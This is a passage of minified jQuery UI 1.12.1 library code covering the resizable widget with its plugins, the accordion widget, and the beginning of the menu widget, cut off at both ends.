hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var 